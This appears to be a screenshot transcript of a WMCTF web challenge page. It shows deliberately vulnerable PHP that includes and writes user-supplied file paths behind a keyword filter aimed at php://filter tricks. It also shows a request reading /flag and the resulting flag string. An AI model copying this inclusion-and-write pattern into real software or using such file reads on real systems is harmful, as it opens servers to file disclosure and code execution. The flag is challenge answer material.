 不安全 | web_checkin.wmctf.wetolink.com/?content=/flag
论文 比赛 pwn nlp 其他 web 建模 众测 百度 淘宝 京东 天猫 苏宁易购 西普CTF-pilot 百度
<?php
//PHP 7.0.33 Apache/2.4.25
error_reporting(0);
$sandbox = '/var/www/html/' . md5($_SERVER['REMOTE_ADDR']);
@mkdir($sandbox);
@chdir($sandbox);
highlight_file(__FILE__);
if(isset($_GET['content'])) {
$content = $_GET['content'];
if(preg_match('/iconv|UCS|UTF|rot|quoted|base64/i',$content))
die('hacker');
if(file_exists($content))
require_once($content);
file_put_contents($content,'<?php exit();'.$content);
}
WMCTF{a1sc8591as98c1a96s85c165as1cas7d89}